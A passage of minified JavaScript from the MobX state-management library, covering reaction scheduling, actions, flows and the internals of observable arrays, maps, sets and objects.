try{i=e.call(n)}catch(a){i=new Gt(a)}return ae.inBatch--,ae.trackingDerivation=o,function(t){for(var e=t.observing_,n=t.observing_=t.newObserving_,r=zt.UP_TO_DATE_,i=0,o=t.unboundDepsCount_,a=0;a<o;a++){var s=n[a];0===s.diffValue_&&(s.diffValue_=1,i!==a&&(n[i]=s),i++),s.dependenciesState_>r&&(r=s.dependenciesState_)}n.length=i,t.newObserving_=null,o=e.length;for(;o--;){var u=e[o];0===u.diffValue_&&ue(u,t),u.diffValue_=0}for(;i--;){var c=n[i];1===c.diffValue_&&(c.diffValue_=0,se(c,t))}r!==zt.UP_TO_DATE_&&(t.dependenciesState_=r,t.onBecomeStale_())}(t),ee(r),i}function Xt(t){var e=t.observing_;t.observing_=[];for(var n=e.length;n--;)ue(e[n],t);t.dependenciesState_=zt.NOT_TRACKING_}function Jt(t){var e=$t();try{return t()}finally{Qt(e)}}function $t(){var t=ae.trackingDerivation;return ae.trackingDerivation=null,t}function Qt(t){ae.trackingDerivation=t}function te(t){var e=ae.allowStateReads;return ae.allowStateReads=t,e}function ee(t){ae.allowStateReads=t}function ne(t){if(t.dependenciesState_!==zt.UP_TO_DATE_){t.dependenciesState_=zt.UP_TO_DATE_;for(var e=t.observing_,n=e.length;n--;)e[n].lowestObserverState_=zt.UP_TO_DATE_}}var re=function(){this.version=6,this.UNCHANGED={},this.trackingDerivation=null,this.trackingContext=null,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!1,this.allowStateReads=!0,this.enforceActions=!0,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1,this.useProxies=!0,this.verifyProxies=!1,this.safeDescriptors=!0},ie=!0,oe=!1,ae=function(){var t=o();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(ie=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new re).version&&(ie=!1),ie?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new re):(setTimeout((function(){oe||r(35)}),1),new re)}();function se(t,e){t.observers_.add(e),t.lowestObserverState_>e.dependenciesState_&&(t.lowestObserverState_=e.dependenciesState_)}function ue(t,e){t.observers_.delete(e),0===t.observers_.size&&ce(t)}function ce(t){!1===t.isPendingUnobservation_&&(t.isPendingUnobservation_=!0,ae.pendingUnobservations.push(t))}function le(){ae.inBatch++}function fe(){if(0===--ae.inBatch){ge();for(var t=ae.pendingUnobservations,e=0;e<t.length;e++){var n=t[e];n.isPendingUnobservation_=!1,0===n.observers_.size&&(n.isBeingObserved_&&(n.isBeingObserved_=!1,n.onBUO()),n instanceof Vt&&n.suspend_())}ae.pendingUnobservations=[]}}function de(t){var e=ae.trackingDerivation;return null!==e?(e.runId_!==t.lastAccessedBy_&&(t.lastAccessedBy_=e.runId_,e.newObserving_[e.unboundDepsCount_++]=t,!t.isBeingObserved_&&ae.trackingContext&&(t.isBeingObserved_=!0,t.onBO())),!0):(0===t.observers_.size&&ae.inBatch>0&&ce(t),!1)}function he(t){t.lowestObserverState_!==zt.STALE_&&(t.lowestObserverState_=zt.STALE_,t.observers_.forEach((function(t){t.dependenciesState_===zt.UP_TO_DATE_&&t.onBecomeStale_(),t.dependenciesState_=zt.STALE_})))}var pe=function(){function t(t,e,n,r){void 0===t&&(t="Reaction"),void 0===r&&(r=!1),this.name_=void 0,this.onInvalidate_=void 0,this.errorHandler_=void 0,this.requiresObservable_=void 0,this.observing_=[],this.newObserving_=[],this.dependenciesState_=zt.NOT_TRACKING_,this.diffValue_=0,this.runId_=0,this.unboundDepsCount_=0,this.isDisposed_=!1,this.isScheduled_=!1,this.isTrackPending_=!1,this.isRunning_=!1,this.isTracing_=Zt.NONE,this.name_=t,this.onInvalidate_=e,this.errorHandler_=n,this.requiresObservable_=r}var e=t.prototype;return e.onBecomeStale_=function(){this.schedule_()},e.schedule_=function(){this.isScheduled_||(this.isScheduled_=!0,ae.pendingReactions.push(this),ge())},e.isScheduled=function(){return this.isScheduled_},e.runReaction_=function(){if(!this.isDisposed_){le(),this.isScheduled_=!1;var t=ae.trackingContext;if(ae.trackingContext=this,Yt(this)){this.isTrackPending_=!0;try{this.onInvalidate_()}catch(e){this.reportExceptionInDerivation_(e)}}ae.trackingContext=t,fe()}},e.track=function(t){if(!this.isDisposed_){le();0,this.isRunning_=!0;var e=ae.trackingContext;ae.trackingContext=this;var n=qt(this,t,void 0);ae.trackingContext=e,this.isRunning_=!1,this.isTrackPending_=!1,this.isDisposed_&&Xt(this),Wt(n)&&this.reportExceptionInDerivation_(n.cause),fe()}},e.reportExceptionInDerivation_=function(t){var e=this;if(this.errorHandler_)this.errorHandler_(t,this);else{if(ae.disableErrorBoundaries)throw t;var n="[mobx] uncaught error in '"+this+"'";ae.suppressReactionErrors||console.error(n,t),ae.globalReactionErrorHandlers.forEach((function(n){return n(t,e)}))}},e.dispose=function(){this.isDisposed_||(this.isDisposed_=!0,this.isRunning_||(le(),Xt(this),fe()))},e.getDisposer_=function(){var t=this.dispose.bind(this);return t[Z]=this,t},e.toString=function(){return"Reaction["+this.name_+"]"},e.trace=function(t){void 0===t&&(t=!1),function(){r("trace() is not available in production builds");for(var t=!1,e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];"boolean"===typeof n[n.length-1]&&(t=n.pop());var o=Je(n);if(!o)return r("'trace(break?)' can only be used inside a tracked computed value or a Reaction. Consider passing in the computed value or reaction explicitly");o.isTracing_===Zt.NONE&&console.log("[mobx.trace] '"+o.name_+"' tracing enabled");o.isTracing_=t?Zt.BREAK:Zt.LOG}(this,t)},t}();var ve=function(t){return t()};function ge(){ae.inBatch>0||ae.isRunningReactions||ve(ye)}function ye(){ae.isRunningReactions=!0;for(var t=ae.pendingReactions,e=0;t.length>0;){100===++e&&(console.error("[mobx] cycle in reaction: "+t[0]),t.splice(0));for(var n=t.splice(0),r=0,i=n.length;r<i;r++)n[r].runReaction_()}ae.isRunningReactions=!1}var me=S("Reaction",pe);var _e="action",be="autoAction",we="<unnamed action>",Oe=X(_e),Ae=X("action.bound",{bound:!0}),Se=X(be,{autoAction:!0}),xe=X("autoAction.bound",{autoAction:!0,bound:!0});function Ee(t){return function(e,n){return y(e)?Nt(e.name||we,e,t):y(n)?Nt(e,n,t):m(n)?z(e,n,t?Se:Oe):m(e)?F(X(t?be:_e,{name:e,autoAction:t})):void 0}}var ke=Ee(!1);Object.assign(ke,Oe);var Ce=Ee(!0);function Te(t){return Dt(t.name,!1,t,this,void 0)}function Pe(t){return y(t)&&!0===t.isMobxAction}function je(t,e){var n,r;void 0===e&&(e=f);var i,o=null!=(n=null==(r=e)?void 0:r.name)?n:"Autorun";if(!e.scheduler&&!e.delay)i=new pe(o,(function(){this.track(u)}),e.onError,e.requiresObservable);else{var a=Be(e),s=!1;i=new pe(o,(function(){s||(s=!0,a((function(){s=!1,i.isDisposed_||i.track(u)})))}),e.onError,e.requiresObservable)}function u(){t(i)}return i.schedule_(),i.getDisposer_()}Object.assign(Ce,Se),ke.bound=F(Ae),Ce.bound=F(xe);var Re=function(t){return t()};function Be(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:Re}var Ie="onBO";function Ne(t,e,n){return De("onBUO",t,e,n)}function De(t,e,n,r){var i="function"===typeof r?Xn(e,n):Xn(e),o=y(r)?r:n,a=t+"L";return i[a]?i[a].add(o):i[a]=new Set([o]),function(){var t=i[a];t&&(t.delete(o),0===t.size&&delete i[a])}}var Me="always";function Le(t){!0===t.isolateGlobalState&&function(){if((ae.pendingReactions.length||ae.inBatch||ae.isRunningReactions)&&r(36),oe=!0,ie){var t=o();0===--t.__mobxInstanceCount&&(t.__mobxGlobals=void 0),ae=new re}}();var e=t.useProxies,n=t.enforceActions;if(void 0!==e&&(ae.useProxies=e===Me||"never"!==e&&"undefined"!==typeof Proxy),"ifavailable"===e&&(ae.verifyProxies=!0),void 0!==n){var i=n===Me?Me:"observed"===n;ae.enforceActions=i,ae.allowStateChanges=!0!==i&&i!==Me}["computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","disableErrorBoundaries","safeDescriptors"].forEach((function(e){e in t&&(ae[e]=!!t[e])})),ae.allowStateReads=!ae.observableRequiresReaction,t.reactionScheduler&&function(t){var e=ve;ve=function(n){return t((function(){return e(n)}))}}(t.reactionScheduler)}function Ue(t,e,n,r){var i=j(e),o=Dn(t,r)[Z];le();try{C(i).forEach((function(t){o.extend_(t,i[t],!n||(!(t in n)||n[t]))}))}finally{fe()}return t}function Fe(t,e){return ze(Xn(t,e))}function ze(t){var e,n={name:t.name_};return t.observing_&&t.observing_.length>0&&(n.dependencies=(e=t.observing_,Array.from(new Set(e))).map(ze)),n}var Ze=0;function Ve(){this.message="FLOW_CANCELLED"}Ve.prototype=Object.create(Error.prototype);var He=tt("flow"),Ge=tt("flow.bound",{bound:!0}),We=Object.assign((function(t,e){if(m(e))return z(t,e,He);var n=t,r=n.name||"<unnamed flow>",i=function(){var t,e=this,i=arguments,o=++Ze,a=ke(r+" - runid: "+o+" - init",n).apply(e,i),s=void 0,u=new Promise((function(e,n){var i=0;function u(t){var e;s=void 0;try{e=ke(r+" - runid: "+o+" - yield "+i++,a.next).call(a,t)}catch(u){return n(u)}l(e)}function c(t){var e;s=void 0;try{e=ke(r+" - runid: "+o+" - yield "+i++,a.throw).call(a,t)}catch(u){return n(u)}l(e)}function l(t){if(!y(null==t?void 0:t.then))return t.done?e(t.value):(s=Promise.resolve(t.value)).then(u,c);t.then(l,n)}t=n,u(void 0)}));return u.cancel=ke(r+" - runid: "+o+" - cancel",(function(){try{s&&Ye(s);var e=a.return(void 0),n=Promise.resolve(e.value);n.then(g,g),Ye(n),t(new Ve)}catch(r){t(r)}})),u};return i.isMobXFlow=!0,i}),He);function Ye(t){y(t.cancel)&&t.cancel()}function Ke(t){return!0===(null==t?void 0:t.isMobXFlow)}function qe(t,e){return!!t&&(void 0!==e?!!Un(t)&&t[Z].values_.has(e):Un(t)||!!t[Z]||H(t)||me(t)||Ht(t))}function Xe(t){return qe(t)}function Je(t){switch(t.length){case 0:return ae.trackingDerivation;case 1:return Xn(t[0]);case 2:return Xn(t[0],t[1])}}function $e(t,e){void 0===e&&(e=void 0),le();try{return t.apply(e)}finally{fe()}}function Qe(t){return t[Z]}We.bound=F(Ge);var tn={has:function(t,e){return Qe(t).has_(e)},get:function(t,e){return Qe(t).get_(e)},set:function(t,e,n){var r;return!!m(e)&&(null==(r=Qe(t).set_(e,n,!0))||r)},deleteProperty:function(t,e){var n;return!!m(e)&&(null==(n=Qe(t).delete_(e,!0))||n)},defineProperty:function(t,e,n){var r;return null==(r=Qe(t).defineProperty_(e,n))||r},ownKeys:function(t){return Qe(t).ownKeys_()},preventExtensions:function(t){r(13)}};function en(t){return void 0!==t.interceptors_&&t.interceptors_.length>0}function nn(t,e){var n=t.interceptors_||(t.interceptors_=[]);return n.push(e),v((function(){var t=n.indexOf(e);-1!==t&&n.splice(t,1)}))}function rn(t,e){var n=$t();try{for(var i=[].concat(t.interceptors_||[]),o=0,a=i.length;o<a&&((e=i[o](e))&&!e.type&&r(14),e);o++);return e}finally{Qt(n)}}function on(t){return void 0!==t.changeListeners_&&t.changeListeners_.length>0}function an(t,e){var n=t.changeListeners_||(t.changeListeners_=[]);return n.push(e),v((function(){var t=n.indexOf(e);-1!==t&&n.splice(t,1)}))}function sn(t,e){var n=$t(),r=t.changeListeners_;if(r){for(var i=0,o=(r=r.slice()).length;i<o;i++)r[i](e);Qt(n)}}function un(t,e,n){var r=Dn(t,n)[Z];le();try{null!=e||(e=function(t){return P(t,U)||O(t,U,I({},t[U])),t[U]}(t)),C(e).forEach((function(t){return r.make_(t,e[t])}))}finally{fe()}return t}var cn="splice",ln="update",fn={get:function(t,e){var n=t[Z];return e===Z?n:"length"===e?n.getArrayLength_():"string"!==typeof e||isNaN(e)?P(pn,e)?pn[e]:t[e]:n.get_(parseInt(e))},set:function(t,e,n){var r=t[Z];return"length"===e&&r.setArrayLength_(n),"symbol"===typeof e||isNaN(e)?t[e]=n:r.set_(parseInt(e),n),!0},preventExtensions:function(){r(15)}},dn=function(){function t(t,e,n,r){void 0===t&&(t="ObservableArray"),this.owned_=void 0,this.legacyMode_=void 0,this.atom_=void 0,this.values_=[],this.interceptors_=void 0,this.changeListeners_=void 0,this.enhancer_=void 0,this.dehancer=void 0,this.proxy_=void 0,this.lastKnownLength_=0,this.owned_=n,this.legacyMode_=r,this.atom_=new V(t),this.enhancer_=function(t,n){return e(t,n,"ObservableArray[..]")}}var e=t.prototype;return e.dehanceValue_=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.dehanceValues_=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},e.intercept_=function(t){return nn(this,t)},e.observe_=function(t,e){return void 0===e&&(e=!1),e&&t({observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:"splice",index:0,added:this.values_.slice(),addedCount:this.values_.length,removed:[],removedCount:0}),an(this,t)},e.getArrayLength_=function(){return this.atom_.reportObserved(),this.values_.length},e.setArrayLength_=function(t){("number"!==typeof t||t<0)&&r("Out of range: "+t);var e=this.values_.length;if(t!==e)if(t>e){for(var n=new Array(t-e),i=0;i<t-e;i++)n[i]=void 0;this.spliceWithArray_(e,0,n)}else this.spliceWithArray_(t,e-t)},e.updateArrayLength_=function(t,e){t!==this.lastKnownLength_&&r(16),this.lastKnownLength_+=e,this.legacyMode_&&e>0&&Kn(t+e+1)},e.spliceWithArray_=function(t,e,n){var r=this;this.atom_;var i=this.values_.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:void 0===e||null===e?0:Math.max(0,Math.min(e,i-t)),void 0===n&&(n=l),en(this)){var o=rn(this,{object:this.proxy_,type:cn,index:t,removedCount:e,added:n});if(!o)return l;e=o.removedCount,n=o.added}if(n=0===n.length?n:n.map((function(t){return r.enhancer_(t,void 0)})),this.legacyMode_){var a=n.length-e;this.updateArrayLength_(i,a)}var s=this.spliceItemsIntoValues_(t,e,n);return 0===e&&0===n.length||this.notifyArraySplice_(t,n,s),this.dehanceValues_(s)},e.spliceItemsIntoValues_=function(t,e,n){var r;if(n.length<1e4)return(r=this.values_).splice.apply(r,[t,e].concat(n));var i=this.values_.slice(t,t+e),o=this.values_.slice(t+e);this.values_.length=t+n.length-e;for(var a=0;a<n.length;a++)this.values_[t+a]=n[a];for(var s=0;s<o.length;s++)this.values_[t+n.length+s]=o[s];return i},e.notifyArrayChildUpdate_=function(t,e,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,type:ln,debugObjectName:this.atom_.name_,index:t,newValue:e,oldValue:n}:null;this.atom_.reportChanged(),i&&sn(this,o)},e.notifyArraySplice_=function(t,e,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:cn,index:t,removed:n,added:e,removedCount:n.length,addedCount:e.length}:null;this.atom_.reportChanged(),i&&sn(this,o)},e.get_=function(t){if(t<this.values_.length)return this.atom_.reportObserved(),this.dehanceValue_(this.values_[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+this.values_.length+"). Please check length first. Out of bound indices will not be tracked by MobX")},e.set_=function(t,e){var n=this.values_;if(t<n.length){this.atom_;var i=n[t];if(en(this)){var o=rn(this,{type:ln,object:this.proxy_,index:t,newValue:e});if(!o)return;e=o.newValue}(e=this.enhancer_(e,i))!==i&&(n[t]=e,this.notifyArrayChildUpdate_(t,e,i))}else t===n.length?this.spliceWithArray_(t,0,[e]):r(17,t,n.length)},t}();function hn(t,e,n,r){void 0===n&&(n="ObservableArray"),void 0===r&&(r=!1),p();var i=new dn(n,e,r,!1);A(i.values_,Z,i);var o=new Proxy(i.values_,fn);if(i.proxy_=o,t&&t.length){var a=Mt(!0);i.spliceWithArray_(0,0,t),Lt(a)}return o}var pn={clear:function(){return this.splice(0)},replace:function(t){var e=this[Z];return e.spliceWithArray_(0,e.values_.length,t)},toJSON:function(){return this.slice()},splice:function(t,e){for(var n=arguments.length,r=new Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=this[Z];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray_(t);case 2:return o.spliceWithArray_(t,e)}return o.spliceWithArray_(t,e,r)},spliceWithArray:function(t,e,n){return this[Z].spliceWithArray_(t,e,n)},push:function(){for(var t=this[Z],e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.spliceWithArray_(t.values_.length,0,n),t.values_.length},pop:function(){return this.splice(Math.max(this[Z].values_.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=this[Z],e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.spliceWithArray_(0,0,n),t.values_.length},reverse:function(){return ae.trackingDerivation&&r(37,"reverse"),this.replace(this.slice().reverse()),this},sort:function(){ae.trackingDerivation&&r(37,"sort");var t=this.slice();return t.sort.apply(t,arguments),this.replace(t),this},remove:function(t){var e=this[Z],n=e.dehanceValues_(e.values_).indexOf(t);return n>-1&&(this.splice(n,1),!0)}};function vn(t,e){"function"===typeof Array.prototype[t]&&(pn[t]=e(t))}function gn(t){return function(){var e=this[Z];e.atom_.reportObserved();var n=e.dehanceValues_(e.values_);return n[t].apply(n,arguments)}}function yn(t){return function(e,n){var r=this,i=this[Z];return i.atom_.reportObserved(),i.dehanceValues_(i.values_)[t]((function(t,i){return e.call(n,t,i,r)}))}}function mn(t){return function(){var e=this,n=this[Z];n.atom_.reportObserved();var r=n.dehanceValues_(n.values_),i=arguments[0];return arguments[0]=function(t,n,r){return i(t,n,r,e)},r[t].apply(r,arguments)}}vn("concat",gn),vn("flat",gn),vn("includes",gn),vn("indexOf",gn),vn("join",gn),vn("lastIndexOf",gn),vn("slice",gn),vn("toString",gn),vn("toLocaleString",gn),vn("every",yn),vn("filter",yn),vn("find",yn),vn("findIndex",yn),vn("flatMap",yn),vn("forEach",yn),vn("map",yn),vn("some",yn),vn("reduce",mn),vn("reduceRight",mn);var _n,bn,wn=S("ObservableArrayAdministration",dn);function On(t){return _(t)&&wn(t[Z])}var An={},Sn="add",xn="delete";_n=Symbol.iterator,bn=Symbol.toStringTag;var En,kn,Cn=function(){function t(t,e,n){void 0===e&&(e=Y),void 0===n&&(n="ObservableMap"),this.enhancer_=void 0,this.name_=void 0,this[Z]=An,this.data_=void 0,this.hasMap_=void 0,this.keysAtom_=void 0,this.interceptors_=void 0,this.changeListeners_=void 0,this.dehancer=void 0,this.enhancer_=e,this.name_=n,y(Map)||r(18),this.keysAtom_=G("ObservableMap.keys()"),this.data_=new Map,this.hasMap_=new Map,this.merge(t)}var e=t.prototype;return e.has_=function(t){return this.data_.has(t)},e.has=function(t){var e=this;if(!ae.trackingDerivation)return this.has_(t);var n=this.hasMap_.get(t);if(!n){var r=n=new Ft(this.has_(t),K,"ObservableMap.key?",!1);this.hasMap_.set(t,r),Ne(r,(function(){return e.hasMap_.delete(t)}))}return n.get()},e.set=function(t,e){var n=this.has_(t);if(en(this)){var r=rn(this,{type:n?ln:Sn,object:this,newValue:e,name:t});if(!r)return this;e=r.newValue}return n?this.updateValue_(t,e):this.addValue_(t,e),this},e.delete=function(t){var e=this;if((this.keysAtom_,en(this))&&!rn(this,{type:xn,object:this,name:t}))return!1;if(this.has_(t)){var n=on(this),r=n?{observableKind:"map",debugObjectName:this.name_,type:xn,object:this,oldValue:this.data_.get(t).value_,name:t}:null;return $e((function(){e.keysAtom_.reportChanged(),e.updateHasMapEntry_(t,!1),e.data_.get(t).setNewValue_(void 0),e.data_.delete(t)})),n&&sn(this,r),!0}return!1},e.updateHasMapEntry_=function(t,e){var n=this.hasMap_.get(t);n&&n.setNewValue_(e)},e.updateValue_=function(t,e){var n=this.data_.get(t);if((e=n.prepareNewValue_(e))!==ae.UNCHANGED){var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:ln,object:this,oldValue:n.value_,name:t,newValue:e}:null;0,n.setNewValue_(e),r&&sn(this,i)}},e.addValue_=function(t,e){var n=this;this.keysAtom_,$e((function(){var r=new Ft(e,n.enhancer_,"ObservableMap.key",!1);n.data_.set(t,r),e=r.value_,n.updateHasMapEntry_(t,!0),n.keysAtom_.reportChanged()}));var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:Sn,object:this,name:t,newValue:e}:null;r&&sn(this,i)},e.get=function(t){return this.has(t)?this.dehanceValue_(this.data_.get(t).get()):this.dehanceValue_(void 0)},e.dehanceValue_=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.keys=function(){return this.keysAtom_.reportObserved(),this.data_.keys()},e.values=function(){var t=this,e=this.keys();return rr({next:function(){var n=e.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:t.get(i)}}})},e.entries=function(){var t=this,e=this.keys();return rr({next:function(){var n=e.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:[i,t.get(i)]}}})},e[_n]=function(){return this.entries()},e.forEach=function(t,e){for(var n,r=L(this);!(n=r()).done;){var i=n.value,o=i[0],a=i[1];t.call(e,a,o,this)}},e.merge=function(t){var e=this;return Tn(t)&&(t=new Map(t)),$e((function(){b(t)?function(t){var e=Object.keys(t);if(!k)return e;var n=Object.getOwnPropertySymbols(t);return n.length?[].concat(e,n.filter((function(e){return c.propertyIsEnumerable.call(t,e)}))):e}(t).forEach((function(n){return e.set(n,t[n])})):Array.isArray(t)?t.forEach((function(t){var n=t[0],r=t[1];return e.set(n,r)})):x(t)?(t.constructor!==Map&&r(19,t),t.forEach((function(t,n){return e.set(n,t)}))):null!==t&&void 0!==t&&r(20,t)})),this},e.clear=function(){var t=this;$e((function(){Jt((function(){for(var e,n=L(t.keys());!(e=n()).done;){var r=e.value;t.delete(r)}}))}))},e.replace=function(t){var e=this;return $e((function(){for(var n,i=function(t){if(x(t)||Tn(t))return t;if(Array.isArray(t))return new Map(t);if(b(t)){var e=new Map;for(var n in t)e.set(n,t[n]);return e}return r(21,t)}(t),o=new Map,a=!1,s=L(e.data_.keys());!(n=s()).done;){var u=n.value;if(!i.has(u))if(e.delete(u))a=!0;else{var c=e.data_.get(u);o.set(u,c)}}for(var l,f=L(i.entries());!(l=f()).done;){var d=l.value,h=d[0],p=d[1],v=e.data_.has(h);if(e.set(h,p),e.data_.has(h)){var g=e.data_.get(h);o.set(h,g),v||(a=!0)}}if(!a)if(e.data_.size!==o.size)e.keysAtom_.reportChanged();else for(var y=e.data_.keys(),m=o.keys(),_=y.next(),w=m.next();!_.done;){if(_.value!==w.value){e.keysAtom_.reportChanged();break}_=y.next(),w=m.next()}e.data_=o})),this},e.toString=function(){return"[object ObservableMap]"},e.toJSON=function(){return Array.from(this)},e.observe_=function(t,e){return an(this,t)},e.intercept_=function(t){return nn(this,t)},B(t,[{key:"size",get:function(){return this.keysAtom_.reportObserved(),this.data_.size}},{key:bn,get:function(){return"Map"}}]),t}(),Tn=S("ObservableMap",Cn);var Pn={};En=Symbol.iterator,kn=Symbol.toStringTag;var jn=function(){function t(t,e,n){void 0===e&&(e=Y),void 0===n&&(n="ObservableSet"),this.name_=void 0,this[Z]=Pn,this.data_=new Set,this.atom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.dehancer=void 0,this.enhancer_=void 0,this.name_=n,y(Set)||r(22),this.atom_=G(this.name_),this.enhancer_=function(t,r){return e(t,r,n)},t&&this.replace(t)}var e=t.prototype;return e.dehanceValue_=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.clear=function(){var t=this;$e((function(){Jt((function(){for(var e,n=L(t.data_.values());!(e=n()).done;){var r=e.value;t.delete(r)}}))}))},e.forEach=function(t,e){for(var n,r=L(this);!(n=r()).done;){var i=n.value;t.call(e,i,i,this)}},e.add=function(t){var e=this;if((this.atom_,en(this))&&!rn(this,{type:Sn,object:this,newValue:t}))return this;if(!this.has(t)){$e((function(){e.data_.add(e.enhancer_(t,void 0)),e.atom_.reportChanged()}));var n=!1,r=on(this),i=r?{observableKind:"set",debugObjectName:this.name_,type:Sn,object:this,newValue:t}:null;n,r&&sn(this,i)}return this},e.delete=function(t){var e=this;if(en(this)&&!rn(this,{type:xn,object:this,oldValue:t}))return!1;if(this.has(t)){var n=on(this),r=n?{observableKind:"set",debugObjectName:this.name_,type:xn,object:this,oldValue:t}:null;return $e((function(){e.atom_.reportChanged(),e.data_.delete(t)})),n&&sn(this,r),!0}return!1},e.has=function(t){return this.atom_.reportObserved(),this.data_.has(this.dehanceValue_(t))},e.entries=function(){var t=0,e=Array.from(this.keys()),n=Array.from(this.values());return rr({next:function(){var r=t;return t+=1,r<n.length?{value:[e[r],n[r]],done:!1}:{done:!0}}})},e.keys=function(){return this.values()},e.values=function(){this.atom_.reportObserved();var t=this,e=0,n=Array.from(this.data_.values());return rr({next:function(){return e<n.length?{value:t.dehanceValue_(n[e++]),done:!1}:{done:!0}}})},e.replace=function(t){var e=this;return Rn(t)&&(t=new Set(t)),$e((function(){Array.isArray(t)||E(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!==t&&void 0!==t&&r("Cannot initialize set from "+t)})),this},e.observe_=function(t,e){return an(this,t)},e.intercept_=function(t){return nn(this,t)},e.toJSON=function(){return Array.from(this)},e.toString=function(){return"[object ObservableSet]"},e[En]=function(){return this.values()},B(t,[{key:"size",get:function(){return this.atom_.reportObserved(),this.data_.size}},{key:kn,get:function(){return"Set"}}]),t}(),Rn=S("ObservableSet",jn),Bn=Object.create(null),In="remove",Nn=function(){function t(t,e,n,r){void 0===e&&(e=new Map),void 0===r&&(r=lt),this.target_=void 0,this.values_=void 0,this.name_=void 0,this.defaultAnnotation_=void 0,this.keysAtom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.proxy_=void 0,this.isPlainObject_=void 0,this.appliedAnnotations_=void 0,this.pendingKeys_=void 0,this.target_=t,this.values_=e,this.name_=n,this.defaultAnnotation_=r,this.keysAtom_=new V("ObservableObject.keys"),this.isPlainObject_=b(this.target_)}var e=t.prototype;return e.getObservablePropValue_=function(t){return this.values_.get(t).get()},e.setObservablePropValue_=function(t,e){var n=this.values_.get(t);if(n instanceof Vt)return n.set(e),!0;if(en(this)){var r=rn(this,{type:ln,object:this.proxy_||this.target_,name:t,newValue:e});if(!r)return null;e=r.newValue}if((e=n.prepareNewValue_(e))!==ae.UNCHANGED){var i=on(this),o=i?{type:ln,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,oldValue:n.value_,name:t,newValue:e}:null;0,n.setNewValue_(e),i&&sn(this,o)}return!0},e.get_=function(t){return ae.trackingDerivation&&!P(this.target_,t)&&this.has_(t),this.target_[t]},e.set_=function(t,e,n){return void 0===n&&(n=!1),P(this.target_,t)?this.values_.has(t)?this.setObservablePropValue_(t,e):n?Reflect.set(this.target_,t,e):(this.target_[t]=e,!0):this.extend_(t,{value:e,enumerable:!0,writable:!0,configurable:!0},this.defaultAnnotation_,n)},e.has_=function(t){if(!ae.trackingDerivation)return t in this.target_;this.pendingKeys_||(this.pendingKeys_=new Map);var e=this.pendingKeys_.get(t);return e||(e=new Ft(t in this.target_,K,"ObservableObject.key?",!1),this.pendingKeys_.set(t,e)),e.get()},e.make_=function(t,e){if(!0===e&&(e=this.defaultAnnotation_),!1!==e){if(zn(this,e,t),!(t in this.target_)){var n;if(null==(n=this.target_[U])?void 0:n[t])return;r(1,e.annotationType_,this.name_+"."+t.toString())}for(var i=this.target_;i&&i!==c;){var o=s(i,t);if(o){var a=e.make_(this,t,o,i);if(0===a)return;if(1===a)break}i=Object.getPrototypeOf(i)}Fn(this,e,t)}},e.extend_=function(t,e,n,r){if(void 0===r&&(r=!1),!0===n&&(n=this.defaultAnnotation_),!1===n)return this.defineProperty_(t,e,r);zn(this,n,t);var i=n.extend_(this,t,e,r);return i&&Fn(this,n,t),i},e.defineProperty_=function(t,e,n){void 0===n&&(n=!1);try{le();var r=this.delete_(t);if(!r)return r;if(en(this)){var i=rn(this,{object:this.proxy_||this.target_,name:t,type:Sn,newValue:e.value});if(!i)return null;var o=i.newValue;e.value!==o&&(e=I({},e,{value:o}))}if(n){if(!Reflect.defineProperty(this.target_,t,e))return!1}else u(this.target_,t,e);this.notifyPropertyAddition_(t,e.value)}finally{fe()}return!0},e.defineObservableProperty_=function(t,e,n,r){void 0===r&&(r=!1);try{le();var i=this.delete_(t);if(!i)return i;if(en(this)){var o=rn(this,{object:this.proxy_||this.target_,name:t,type:Sn,newValue:e});if(!o)return null;e=o.newValue}var a=Ln(t),s={configurable:!ae.safeDescriptors||this.isPlainObject_,enumerable:!0,get:a.get,set:a.set};if(r){if(!Reflect.defineProperty(this.target_,t,s))return!1}else u(this.target_,t,s);var c=new Ft(e,n,"ObservableObject.key",!1);this.values_.set(t,c),this.notifyPropertyAddition_(t,c.value_)}finally{fe()}return!0},e.defineComputedProperty_=function(t,e,n){void 0===n&&(n=!1);try{le();var r=this.delete_(t);if(!r)return r;if(en(this))if(!rn(this,{object:this.proxy_||this.target_,name:t,type:Sn,newValue:void 0}))return null;e.name||(e.name="ObservableObject.key"),e.context=this.proxy_||this.target_;var 